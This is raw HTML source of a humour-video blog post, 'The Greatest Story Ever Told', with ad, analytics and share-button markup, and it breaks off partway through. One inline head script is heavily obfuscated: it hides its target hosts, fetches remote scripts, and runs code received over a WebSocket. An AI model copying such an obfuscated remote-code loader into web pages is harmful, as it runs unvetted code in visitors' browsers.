					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='videoseo-youtube-embed-css-css' href='https://biggeekdad.com/wp-content/plugins/wpseo-video/css/dist/videoseo-youtube-embed.css?ver=15.1' media='all' />
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-44947 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-44947 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-comedy tag-entertainment tag-humor entry" aria-label="The Greatest Story Ever Told"><header class="entry-header"><h1 class="entry-title">The Greatest Story Ever Told</h1>
</header><div class="entry-content"><figure class="wp-block-embed wp-embed-aspect-16-9 wp-has-aspect-ratio  is-type-video is-provider-youtube wp-block-embed-youtube"><div class="wp-block-embed__wrapper video-seo-youtube-embed-wrapper"><div class="video-seo-youtube-player" data-id="mSJUv41RCTs"></div></div></figure>


<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2018/05/the-greatest-story-ever-told/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=The%20Greatest%20Story%20Ever%20Told&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2018%2F05%2Fthe-greatest-story-ever-told%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2018/05/the-greatest-story-ever-told/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('The%20Greatest%20Story%20Ever%20Told').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2018%2F05%2Fthe-greatest-story-ever-told%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=The%20Greatest%20Story%20Ever%20Told&body=https%3A%2F%2Fbiggeekdad.com%2F2018%2F05%2Fthe-greatest-story-ever-told%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=The%20Greatest%20Story%20Ever%20Told&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2018%2F05%2Fthe-greatest-story-ever-told%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2018/05/the-greatest-story-ever-told/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 